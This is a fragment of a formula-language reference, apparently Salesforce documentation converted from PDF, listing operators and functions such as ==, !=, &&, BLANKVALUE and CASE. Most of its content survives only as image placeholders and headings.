

# <span id="page-3947-3"></span><span id="page-3947-2"></span><span id="page-3947-0"></span>^ (Exponentiation)

<span id="page-3947-1"></span>

# <span id="page-3947-4"></span>() (Open Parenthesis and Close Parenthesis)



<span id="page-3948-0"></span>

# <span id="page-3948-1"></span> $=$  and  $==$  (Equal)

Important: Don't use this function for a null comparison, such as MyDateTime\_\_c == null. Use [ISBLANK](#page-3966-0) instead.



# <span id="page-3948-2"></span> $\le$  and  $!=$  (Not Equal)

Important: Don't use this function for a null comparison, such as MyDateTime\_\_c != null. Use [ISBLANK](#page-3966-0) instead.



# <span id="page-3949-0"></span>< (Less Than)



# <span id="page-3949-1"></span>> (Greater Than)



# <span id="page-3949-2"></span><= (Less Than or Equal)



# <span id="page-3949-3"></span>>= (Greater Than or Equal)

<span id="page-3949-4"></span>

# && (AND)





# <span id="page-3950-1"></span>|| (OR)



# <span id="page-3950-0"></span>& (Concatenate)

<span id="page-3950-2"></span>

ABS



# <span id="page-3951-1"></span>AND



# <span id="page-3951-2"></span>BEGINS



# <span id="page-3951-0"></span>BLANKVALUE



This formula returns the date five days after the contract start date whenever Payment Due Date is blank. Payment Due Date is a custom date field.



### <span id="page-3952-1"></span>BR



# <span id="page-3952-0"></span>CASE



